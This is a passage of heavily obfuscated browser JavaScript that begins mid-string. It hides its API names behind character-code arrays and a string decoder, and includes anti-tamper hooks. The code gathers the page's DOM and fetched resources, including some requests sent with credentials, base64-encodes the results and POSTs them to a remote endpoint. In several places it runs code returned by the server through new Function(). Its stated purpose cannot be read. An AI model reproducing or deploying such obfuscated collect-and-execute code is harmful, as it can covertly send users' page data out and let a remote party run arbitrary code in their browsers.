Sk2WOJdTtGJs8oWWQ3dLG','WPS/',of[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],of[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],of[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],of[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],of[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],of[String['fromCharCode'](0x44,0x61,0x74,0x65)],of[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],of[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],of[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],of[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],of[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],of[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],of[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],of[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],of[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],of[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],of[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x20),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(X9){var Xo=X4['prototype'][X6];try{Xo[0xd][Xo[0x1f]](Xo[0x1a],Xo[0x22],Xo[0x22]);}catch(XX){}try{Xo[0x19][Xo[0x1f]](Xo[0x15],Xo[0x22],Xo[0x22]);}catch(Xs){}return Xo[0x11]['prototype'][X6]=X6,X9;}],X8=function(){return X4['prototype'][X6]=X7,X4['prototype'][X4['prototype'][X6][0x0]]=+new X4['prototype'][X6][0x12](),X5;};return(X4=X8)();}return function(X5,X6){var X7=X5(),X8=parseInt;function X9(Xo,XX){return X3(XX+0x39,Xo);}while(!![]){try{if(X8(X9('b6Ep',0x1b),0x10)+X8(X9('xegO',0x1e),0x10)+X8(X9('XZ&6',0x1f),0x10)+X8(X9('%xtB',0x21),0x10)+X8(X9('UCDh',0x22),0x10)+X8(X9('TZSO',0x2b),0x10)+X8(X9('JHoQ',0x31),0x10)+X8(X9('@S!F',0x3a),0x10)+X8(X9('DAVg',0x44),0x10)+X8(X9('c9rF',0x46),0x10)+X8(X9('bAsh',0x47),0x10)+X8(X9('dJ5^',0x48),0x10)+X8(X9('#6pW',0x4c),0x10)+X8(X9('Up62',0x4d),0x10)+X8(X9('l2Mg',0x4f),0x10)+X8(X9('G3Ue',0x50),0x10)+X8(X9('BjDt',0x56),0x10)+X8(X9('lhbv',0x57),0x10)+X8(X9('XAW^',0x5e),0x10)+X8(X9('Mzoj',0x62),0x10)+X8(X9('51Vy',0x66),0x10)+X8(X9('N1Dz',0x69),0x10)+X8(X9('aU56',0x6c),0x10)+X8(X9('XgQc',0x6d),0x10)+X8(X9('Mf^Y',0x72),0x10)+X8(X9('6GWm',0x73),0x10)+X8(X9('a81Z',0x78),0x10)+X8(X9('b2MY',0x7d),0x10)+X8(X9('^N6G',0x7e),0x10)+X8(X9('OGZb',0x81),0x10)+X8(X9('aoJg',0x83),0x10)+X8(X9('H2^U',0x85),0x10)+X8(X9('GXQS',0x87),0x10)+X8(X9('VBR6',0x8c),0x10)+X8(X9('!l@S',0x93),0x10)+X8(X9('4ozo',0x9b),0x10)+X8(X9('@VAg',0xa0),0x10)+X8(X9('hXv#',0xa2),0x10)+X8(X9('NumV',0xa4),0x10)+X8(X9('Hf8c',0xa6),0x10)+X8(X9('mCSi',0xb6),0x10)+X8(X9('oemA',0xb7),0x10)+X8(X9('SEGY',0xb9),0x10)+X8(X9('O@Nx',0xc0),0x10)===X6)break;}catch(Xo){}X7['push'](X7['shift']());}}(X4,0xc18f),X3;}(window),oQ,oN,ok,ox,oA,oD,ot,oz,ou;function or(of){var oi,ob=o3(oU[oJ(0x7d,'DAVg')]()[of]),oS=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')][oJ(0x9c,'vgwn')]-0x1,ow=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')](oS);B[oJ(0xb1,'a81Z')][oJ(0x8a,'z867')](ob),ow[oJ(0x69,'^MEn')][oJ(0x79,'YWim')](ow),oB[oJ(0xce,'bb3z')](of);try{oi=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')](oS)[oJ(0xed,'Rj&C')],oi!=null&&oG[oJ(0xce,'bb3z')](oi);}catch(oW){}}function oF(){if(oU[oJ(0x7d,'DAVg')]()[oJ(0x9c,'vgwn')]!==oB[oJ(0x9c,'vgwn')])oh(om[oJ(0x92,'HkYP')](0x2),Z,oU[oJ(0xac,'6GWm')]());else{for(var of=0x0;of<oB[oJ(0x9c,'vgwn')];of++)oB[of]!==of&&oh(om[oJ(0x92,'HkYP')](0x3),Z,oU[oJ(0xac,'6GWm')]());}if(oU[oJ(0xa9,'^UD#')]()!=null||oU[oJ(0x89,'G3Ue')]()!=null){function oi(ow){var oW,oM;function on(XX){var Xs,Xm,XR,Xv,XT,XH,XO,XU=0x1388,XP=[];for(Xs=0x0,Xm=XX[oJ(0x9c,'vgwn')];Xs<Xm;Xs++)if(XP[oJ(0x9c,'vgwn')]!==0x0){for(XR=!0x1,Xv=XX[Xs][oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')],XT=0x0,XH=XP[oJ(0x9c,'vgwn')];XT<XH;XT++){if(XO=XP[XT][oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')],Xv[oJ(0x9c,'vgwn')]===XO[oJ(0x9c,'vgwn')]&&X1(Xv,XO)){if(XR=!0x0,X2(XX[Xs][oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')],XP[XT][oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')],XU)){XP[XT]=XX[Xs];break;}break;}continue;}XR||XP[oJ(0xce,'bb3z')](XX[Xs]);}else XP[oJ(0xce,'bb3z')](XX[Xs]);return XP=X0(XP),XP;}function X0(XX){for(var Xs=0x0,Xm=XX[oJ(0x9c,'vgwn')];Xs<Xm;Xs++)XX[Xs][oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')]&&delete XX[Xs][oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')];return XX;}function X1(XX,Xs){for(var Xm=0x0,XR=XX[oJ(0x9c,'vgwn')];Xm<XR;Xm++)if(Xs[oJ(0x5e,'2VJS')](XX[Xm])===-0x1)return!0x1;return!0x0;}function X2(XX,Xs,Xm){var XR=B[oJ(0x5c,'Qn!x')][oJ(0x81,'dJ5^')](XX-Xm),Xv=B[oJ(0x5c,'Qn!x')][oJ(0x81,'dJ5^')](Xs-Xm);return XR<Xv;}function X3(XX){var Xs=[],Xm=on(X4(XX,Xs));return Xm;}function X4(XX,Xs){var Xm,XR,Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY;if(!XX||!XX[oJ(0xab,'Mf^Y')])return Xs;for(Xm=oU[oJ(0x6e,'hBvH')](),XR=oU[oJ(0xe4,'1Rr6')](),Xv=oU[oJ(0xa0,'tXJX')](),XT=XX[oJ(0xab,'Mf^Y')],XH=0x0,XO=XT[oJ(0x9c,'vgwn')];XH<XO;XH++)XU=XT[XH],XP=XU[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')](),XU[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')]!=0x0&&Xm[oJ(0x5e,'2VJS')](XP)===-0x1&&X9(XU,Xv)===null&&(XB=[],XG=X5(XU),XL=X8(XU,XR,Xv,XB,XG),XL[oJ(0x9c,'vgwn')]!==0x0&&(XY={},Xs[oJ(0xce,'bb3z')]((XY[oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')]=XG,XY[oJ(0x78,'d4rW')+oJ(0x7e,'rude')]=X6(XU),XY[oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')]=XL,XY[oJ(0xbe,'H2^U')]=X7(X6(XU),XU),XY[oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')]=XU[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')],XY[oJ(0x5f,'9p61')+oJ(0x65,'yaUX')]=o2[oJ(0xca,'78vo')](),XY))),X4(XU,Xs));return Xs;}function X5(XX){return XX[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')]()+oJ(0x66,'SY^P')+XX[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')]+oJ(0x66,'SY^P')+o2[oJ(0xca,'78vo')]();}function X6(XX){return XX[oJ(0x53,'^29o')][oJ(0x5d,'kc&L')](0x0,XX[oJ(0x53,'^29o')][oJ(0x5e,'2VJS')](oJ(0xbb,'MWYJ'))+0x1);}function X7(XX,Xs){var Xm,XR,Xv,XT,XH=oJ(0xa1,'xVx0')+Xs[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')]()+oJ(0xbb,'MWYJ'),XO=oJ(0xd7,'lLnX'),XU=Xs[oJ(0x87,'1hXm')][oJ(0x68,'S!KY')](oJ(0x91,'5uWx'));if(XU[oJ(0x9c,'vgwn')]===0x1)Xm=XU[0x0][oJ(0x5d,'kc&L')](0x0,0xc8),XU[0x0][oJ(0x9c,'vgwn')]>0xc8&&(Xm+=XO);else{for(XR=[],Xv=0x0,XT=XU[oJ(0x9c,'vgwn')];Xv<XT;Xv++)if(XR[oJ(0xce,'bb3z')](XU[Xv]),XR[oJ(0xf7,'o7U2')](oJ(0x91,'5uWx'))[oJ(0x9c,'vgwn')]>0xc8)break;Xm=XR[oJ(0xf7,'o7U2')](oJ(0x91,'5uWx')),Xm[oJ(0x9c,'vgwn')]>0xc8&&(Xm+=XO);}return XX+Xm+XH;}function X8(XX,Xs,Xm,XR){var Xv,XT,XH,XO,XU;if(!XX)return XR;if(Xv=XX[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')](),!XX[oJ(0x73,'@S!F')]||XX[oJ(0x73,'@S!F')][oJ(0x9c,'vgwn')]==0x0)return XR;if(X9(XX,Xm)!==null)return XR;if(XT=X9(XX,Xs),XT!==null&&XR[oJ(0xce,'bb3z')](XT),!XX[oJ(0xab,'Mf^Y')]||XX[oJ(0xab,'Mf^Y')][oJ(0x9c,'vgwn')]==0x0)return XR;for(XH=XX[oJ(0xab,'Mf^Y')],XO=0x0,XU=XH[oJ(0x9c,'vgwn')];XO<XU;XO++)X8(XH[XO],Xs,Xm,XR);return XR;}function X9(XX,Xs){var Xm,XR,Xv,XT,XH=XX[oJ(0x73,'@S!F')];for(Xm=0x0,XR=XH[oJ(0x9c,'vgwn')];Xm<XR;Xm++)for(Xv=0x0,XT=Xs[oJ(0x9c,'vgwn')];Xv<XT;Xv++)if(Xo(XH[Xm][oJ(0x6f,'fwnD')],Xs[Xv]))return XH[Xm][oJ(0x6f,'fwnD')];return null;}function Xo(XX,Xs){var Xm,XR,Xv;if(Xs[oJ(0x5a,'%xtB')+oJ(0x8f,'BjDt')]===!0x0)return XX[oJ(0xf4,'^!YS')]()[oJ(0x5e,'2VJS')](Xs[oJ(0xbe,'H2^U')][oJ(0xf4,'^!YS')]())!==-0x1;for(Xm=XX[oJ(0x68,'S!KY')](oJ(0x6d,'g1Mg')),XR=0x0,Xv=Xm[oJ(0x9c,'vgwn')];XR<Xv;XR++)if(Xm[XR]&&Xm[XR]===Xs[oJ(0xbe,'H2^U')])return!0x0;return!0x1;}return o2[oJ(0xe2,'bIek')](ow)?(oW=B[oJ(0x90,'lhbv')](B[oJ(0xba,'OGZb')](ow)),oM=B[oJ(0xb1,'a81Z')][oJ(0x58,'XZ&6')](oJ(0x85,'#6pW')),oM[oJ(0x87,'1hXm')]=oW,X3(oM)):null;}function ob(ow){var oW=oJ(0xa8,'JsNm')+B[oJ(0x67,'KH^q')][oJ(0xa3,'axU3')]+oJ(0xc3,'fF&p');return o2[oJ(0xe2,'bIek')](ow)?oW+ow:oW+oJ(0x55,'7M6l');}function oS(ow){var oW,oM,on,X0,X1={};X1[oJ(0xe7,'5Xme')+oJ(0x70,'Sr6S')]=oU[oJ(0xd0,'RH6%')](),X1[oJ(0x80,'bAsh')+oJ(0xd9,'@VAg')]=[],X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=Z,ow==null?X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=ob(oJ(0xdb,'hXv#')):o2[oJ(0x60,'2VHN')](ow)&&ow[oJ(0x9c,'vgwn')]!==0x0?X1[oJ(0x80,'bAsh')+oJ(0xd9,'@VAg')]=ow:X1[oJ(0x6c,'5kva')+oJ(0x7f,'c9rF')]=ob(oJ(0x8b,'IEMl')),oM={},on=B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')]((oM[oX[oJ(0x82,'X&GO')][oJ(0xb6,'b2MY')]]=B[oJ(0xa5,'aU56')](B[oJ(0x97,'XAW^')](B[oJ(0xa5,'aU56')](B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')](X1)))),oM)),oW=oU[oJ(0xa9,'^UD#')]()?oV(oU[oJ(0xa9,'^UD#')]()):o2[oJ(0x7c,'RqR2')](oX[oJ(0xe6,'G7ln')](),oU[oJ(0x89,'G3Ue')]()),X0=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))](),X0[oJ(0xaf,'HasR')](oJ(0x84,'vwHm'),oW,!0x0),X0[oJ(0xb5,'WmPM')](oJ(0x57,'xegO'),oJ(0xc0,'GXQS')),X0[oJ(0xaa,'#^jW')]=function(){X0[oJ(0xe0,'qawF')]===0x2&&X0[oJ(0x59,'^beY')]!==0xca&&X0[oJ(0x59,'^beY')]!==0xcc&&new B[(oJ(0xf9,'O@Nx'))](oU[oJ(0xac,'6GWm')]())();},X0[oJ(0x96,'y#Mo')](on);}oS(oi(oU[oJ(0x9a,'2#v@')]()));}}function oc(){var of,oi,ob,oS,ow,oW,oM,on,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xo;if(oD()&&(of=oX[oJ(0xda,'%ggh')](),oi=of[oJ(0xa2,'N1Dz')](),oi!=null&&oi!==Z)){ob=of[oJ(0xb9,'iAbj')]();try{ob[oJ(0xce,'bb3z')](oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')]);}catch(Xs){return;}if(ob!=null&&ob[oJ(0x9c,'vgwn')]!==0x0){for(oS=of[oJ(0xac,'6GWm')](),ow=of[oJ(0xbd,'5qF5')](),ow==null&&(ow=!0x1),oW=[oJ(0x8c,'j91X'),oJ(0xb3,'QEG5'),oJ(0x93,'nlc2')],oM=[],on=0x0;on<oW[oJ(0x9c,'vgwn')];on++)X0=oW[on],XX(ow,X0);for(X1=function(){ok===oN&&oQ!=null&&oQ[oJ(0x9c,'vgwn')]!==0x0&&(ot(!0x0,oQ),B[oJ(0xd4,'4ozo')](ox));},X2=function(Xm,XR,Xv,XT,XH){ok+=0x1;var XO=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))]();XO[oJ(0xaf,'HasR')](oJ(0xae,'OA7R'),Xm,!0x0),XO[oJ(0xe9,'oJLs')]=oJ(0xf0,'oemA'),XT&&(XO[oJ(0xa6,'XgQc')+oJ(0xb0,'FJtc')]=!0x0),XH&&(XO[oJ(0xa6,'XgQc')+oJ(0x98,'B3&A')]=!0x0),XO[oJ(0xaa,'#^jW')]=function(){var XU,XP,XB,XG;if(XO[oJ(0xe0,'qawF')]===0x4){if(XU=XO[oJ(0x71,'@kUS')](oi),XO[oJ(0x59,'^beY')]<0x12c)XO[oJ(0xa6,'XgQc')+oJ(0x98,'B3&A')]?(XU=oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')],oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1):XO[oJ(0xa6,'XgQc')+oJ(0xb0,'FJtc')]?(XU=oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')]+oJ(0xa7,'9F#m')+oJ(0xd3,'c&SH'),oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x0,oQ,!0x0),oN+=0x1):(XU!=null&&(XP=new B[(oJ(0x8e,'1ShQ'))](oJ(0xc7,'Up@E'),oJ(0xcf,'UNsz')),XU=XU[oJ(0xbf,'e5mp')](XP,Z)),oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1);else{if(XO[oJ(0x59,'^beY')]>=0x12c)try{B[oJ(0x7a,'5NGF')]&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!=null&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!==Z&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]]&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1]?(XB=new B[(oJ(0x7a,'5NGF'))](this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],XG=new B[(oJ(0x7a,'5NGF'))](this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],XB!==XG?(oh(om[oJ(0x52,'udD6')](0x1),Xm+K+XO[oJ(0x59,'^beY')]),oN+=0x1):(oz(XU,XO[oJ(0x63,'cmAh')],XR,Xv,!0x1,oQ,!0x0),oN+=0x1)):oN+=0x1;}catch(XL){oN+=0x1;}else oh(om[oJ(0x72,'tAHM')](0x1),Z,Xv);}}},XO[oJ(0x96,'y#Mo')]();},on=0x0,X3=ob[oJ(0x9c,'vgwn')];on<X3;on++)if(X4=ob[on],X4!=null&&X4!==Z){for(X5=null,X6=!0x1,X4[oJ(0x9c,'vgwn')]>0x2&&o2[oJ(0x54,'b6Ep')](X4,oJ(0x74,'wSR7'))&&o2[oJ(0xc1,'mBUc')](X4,oJ(0x77,'1ooY'))?X5=new B[(oJ(0x8e,'1ShQ'))](X4[oJ(0x56,'gGlI')](0x1)):X4[oJ(0xdd,'NumV')](X4[oJ(0x9c,'vgwn')]-0x1)===oJ(0x77,'1ooY')&&(X4=X4[oJ(0x5d,'kc&L')](0x0,X4[oJ(0x9c,'vgwn')]-0x1),X6=!0x0),X7=0x0,X8=oM[oJ(0x9c,'vgwn')];X7<X8;X7++)X9=oM[X7],Xo='',Xo=X9[oJ(0x5e,'2VJS')](os)===0x0?op(X9,oX[oJ(0xe6,'G7ln')]()):X9,oA(Xo,of[oJ(0xf5,'lViH')]())||(X5==null?X9[oJ(0x5e,'2VJS')](X4)>-0x1&&(X9[oJ(0x5e,'2VJS')](oX[oJ(0xc6,'49bK')][oJ(0xd2,'wDUD')])>-0x1?X2(X9,oJ(0x86,'Up62'),oS,X6,!0x0):X6?B[oJ(0x99,'RIc5')]&&B[oJ(0x99,'RIc5')][oJ(0x9f,'51Vy')]&&X2(X9,oJ(0x86,'Up62'),oS,X6,!0x1):X2(X9,Xo,oS,X6,!0x1)):X5[oJ(0xe3,'%Bp@')](Xo)&&X2(X9,Xo,oS,!0x1,!0x1));}else oh(om[oJ(0x52,'udD6')](0x2),on+Z);ox=B[oJ(0xd5,'ilie')](X1,oX[oJ(0xc6,'49bK')][oJ(0x61,'mpNY')]);}}function XX(Xm,XR){var Xv,XT,XH,XO;for(Xv=0x0,XT=B[oJ(0xb1,'a81Z')][oJ(0xe5,'0Wwt')](XR),XH=XT[oJ(0x9c,'vgwn')];Xv<XH;Xv++)if(XO=XR[oJ(0x5e,'2VJS')](oJ(0x93,'nlc2'))===-0x1?XT[Xv][oJ(0xdc,'0WQI')]:XT[Xv][oJ(0xee,'oRcY')],o2[oJ(0xe2,'bIek')](XO)&&XO!==Z){if(!Xm&&XO[oJ(0x5e,'2VJS')](os)===-0x1)continue;oM[oJ(0x5e,'2VJS')](XO)===-0x1&&oM[oJ(0xce,'bb3z')](XO);}}}oX[oJ(0xb4,'3l4S')]()[oX[oJ(0x7b,'YGXN')][oJ(0xf3,'1Gf4')]][oX[oJ(0xef,'mCSi')][oJ(0xc8,'T9IA')]]=or,B[oJ(0xf2,'SEGY')]&&B[oJ(0xf2,'SEGY')](oJ(0xeb,'97^K'),function(){oF();}),oQ=[],oN=0x0,ok=0x0,oA=function(of,oi){var ob,oS,ow;if(!o2[oJ(0x60,'2VHN')](oi)||oi[oJ(0x9c,'vgwn')]===0x0)return!0x1;for(ob=0x0,oS=oi[oJ(0x9c,'vgwn')];ob<oS;ob++)return ow=oi[ob],ov[oJ(0x95,'DJYc')](ow,of);return!0x1;},oD=function(){return!og(0xa)&&!!B[oJ(0xbc,'aoJg')]&&!!o2[oJ(0x77,'1ooY')](B[oJ(0x99,'RIc5')]);},ot=function(of,oi){var ob,oS,ow,oW,oM,on,X0=oX[oJ(0xda,'%ggh')](),X1=of?0x2:0x4,X2=X0[oJ(0xa9,'^UD#')]();oX[oJ(0xd3,'c&SH')]()&&X2?ob=oV(X2):(ow=X0[oJ(0x89,'G3Ue')](),oW=X0[oJ(0x8d,'JiPh')](),oS=X0[oJ(0x75,'QLBc')]()?ow+oX[oJ(0xc6,'49bK')][oJ(0x6a,'JHoQ')]+oW:ow+oW,ob=o2[oJ(0x7c,'RqR2')](oX[oJ(0xe6,'G7ln')](),oS)),oM=function(X3){var X4,X5,X6,X7,X8,X9,Xo,XX,Xs=Z,Xm=Z,XR=0x0,Xv=oX[oJ(0xc6,'49bK')][oJ(0x76,'ysul')],XT=Xv;for(XX=X3;XR<XX[oJ(0x9c,'vgwn')];)X7=(X4=XX[oJ(0xcc,'!l@S')](XR++))>>0x2,X8=(0x3&X4)<<0x4|(X5=XX[oJ(0xcc,'!l@S')](XR++))>>0x4,X9=(0xf&X5)<<0x2|(X6=XX[oJ(0xcc,'!l@S')](XR++))>>0x6,Xo=0x3f&X6,B[oJ(0x62,'Y8XF')](X5)?X9=Xo=0x40:B[oJ(0x62,'Y8XF')](X6)&&(Xo=0x40),Xm=Xm+Xv[oJ(0xdd,'NumV')](X7)+Xv[oJ(0xdd,'NumV')](X8)+Xv[oJ(0xdd,'NumV')](X9)+Xv[oJ(0xdd,'NumV')](Xo);return Xm;},on=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))](),on[oJ(0xaf,'HasR')](oJ(0x84,'vwHm'),ob,of),on[oJ(0xb5,'WmPM')](oJ(0x57,'xegO'),oJ(0x88,'l2Mg')),on[oJ(0xaa,'#^jW')]=function(){on[oJ(0xe0,'qawF')]===X1&&on[oJ(0x59,'^beY')]!==0xca&&on[oJ(0x59,'^beY')]!==0xcc&&new B[(oJ(0xf9,'O@Nx'))](X0[oJ(0xac,'6GWm')]())();},on[oJ(0x96,'y#Mo')](oX[oJ(0xc6,'49bK')][oJ(0xb7,'^N6G')]+oJ(0xc9,'^^Fs')+B[oJ(0xa5,'aU56')](oM(B[oJ(0xa5,'aU56')](B[oJ(0xea,'lF#T')][oJ(0x94,'quNu')](oi)))));},oz=function(of,oi,ob,oS,ow,oW,oM){var on,X0,X1,X2,X3;if(oM)on=new B[(oJ(0x99,'RIc5'))](oi),ow&&(on=on[oJ(0xc2,'Jf7!')](o2[oJ(0x6b,'lhFY')](on,oJ(0xad,'7#Gv'))));else{for(X0=oi[oJ(0x9c,'vgwn')],on=new B[(oJ(0x99,'RIc5'))](X0),X1=0x0;X1<X0;X1++)on[X1]=oi[oJ(0xcc,'!l@S')](X1)&0xff;}X2=o2[oJ(0x9e,'dXV2')](on,oX[oJ(0xda,'%ggh')]()[oJ(0xb2,'Ih6x')]())+Z,of==null&&(of=oJ(0xf8,'NkTY')),X3={},oW[oJ(0xce,'bb3z')]((X3[oJ(0xf1,'HX@@')+Z]=ob,X3[oJ(0xdf,'Hf8c')+Z]=of,X3[oJ(0xa4,'F5nh')+Z]=X2,X3));},ou=(function(){var of,oi,ob,oS,ow,oW,oM,on,X0,X1;if(oD()&&B[oJ(0xcd,'!D2q')][oJ(0xc4,'qGQu')]!=null&&B[oJ(0xcd,'!D2q')][oJ(0xc4,'qGQu')][oJ(0xe8,'blrs')]!=null&&(of=oX[oJ(0xda,'%ggh')](),oi=of[oJ(0xa2,'N1Dz')](),oi!=null&&oi!==Z&&(ob=of[oJ(0xb9,'iAbj')](),oS=of[oJ(0xac,'6GWm')](),ow=(function(){var X2,X3,X4,X5=[];for(X2=0x0,X3=ob[oJ(0x9c,'vgwn')];X2<X3;X2++)X4=ob[X2],X4!=null&&X4!==Z&&(X4[oJ(0x5e,'2VJS')](oJ(0x74,'wSR7'))===0x0&&X4[oJ(0xdd,'NumV')](X4[oJ(0x9c,'vgwn')]-0x1)===oJ(0x77,'1ooY')||o2[oJ(0xc1,'mBUc')](X4,oJ(0x9d,'Pkp1'))&&(oA(X4,of[oJ(0xf5,'lViH')]())||X5[oJ(0xce,'bb3z')](X4)));return X5;}()),ow!=null&&ow[oJ(0x9c,'vgwn')]!==0x0))){for(oW=oX[oJ(0xe6,'G7ln')](),oM=[],on=function(X2,X3){var X4=new oH[(oJ(0xd8,'CQc!'))][(oJ(0xde,'R^ko'))]();X4[oJ(0xaf,'HasR')](oJ(0xae,'OA7R'),X2,!0x1),X4[oJ(0xe8,'blrs')](oJ(0xd1,'r08&')),X4[oJ(0xaa,'#^jW')]=function(){var X5,X6,X7,X8;if(X4[oJ(0xe0,'qawF')]===0x4){if(X5=X4[oJ(0x71,'@kUS')](oi),X4[oJ(0x59,'^beY')]<0x12c)X5!=null&&(X6=new B[(oJ(0x8e,'1ShQ'))](oJ(0xc7,'Up@E'),oJ(0xcf,'UNsz')),X5=X5[oJ(0xbf,'e5mp')](X6,Z)),oz(X5,X4[oJ(0x63,'cmAh')],X3,oS,!0x1,oM,!0x1);else{if(X4[oJ(0x59,'^beY')]>=0x12c)try{B[oJ(0x7a,'5NGF')]&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!=null&&this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')]!==Z&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]]&&this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1]&&(X7=new B[(oJ(0x7a,'5NGF'))](this[oX[oJ(0xec,'IHu3')][oJ(0xcb,'F8%o')]][0x1],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],X8=new B[(oJ(0x7a,'5NGF'))](this[oJ(0xf6,'pEff')+oJ(0xd6,'RtW4')],B[oJ(0x67,'KH^q')][oJ(0xee,'oRcY')])[oJ(0xee,'oRcY')],X7===X8?oz(X5,X4[oJ(0x63,'cmAh')],X3,oS,!0x1,oM,!0x1):oh(om[oJ(0x52,'udD6')](0x3),X3+K+X4[oJ(0x59,'^beY')]));}catch(X9){}else 